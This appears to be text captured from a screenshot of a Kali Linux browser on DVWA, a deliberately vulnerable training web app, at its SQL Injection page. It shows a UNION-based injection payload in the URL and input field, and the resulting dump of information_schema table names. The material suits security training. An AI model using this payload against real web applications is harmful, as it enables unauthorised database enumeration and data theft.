 Damn Vulnerable Web A
root@kali: ~
192.168.50.101/dvwa/vulnerabilities/sqli/?id='+UNION+select+table_schema%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION select table_schema, table_name from information_schema.tables --
First name: information_schema
Surname: CHARACTER_SETS
ID: ' UNION select table_schema, table_name from information_schema.tables --
First name: information_schema
Surname: COLLATIONS
ID: ' UNION select table_schema, table_name from information_schema.tables --
First name: information_schema
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: ' UNION select table_schema, table_name from information_schema.tables --
First name: information_schema
Surname: COLUMNS
ID: ' UNION select table_schema, table_name from information_schema.tables --
First name: information_schema
Surname: COLUMN_PRIVILEGES
ID: ' UNION select table_schema, table_name from information_schema.tables --
First name: information_schema
Surname: KEY_COLUMN_USAGE
ID: ' UNION select table_schema, table_name from information_schema.tables --
First name: information_schema
Surname: PROFILING
ID: ' UNION select table_schema, table_name from information_schema.tables --
First name: information_schema
Surname: ROUTINES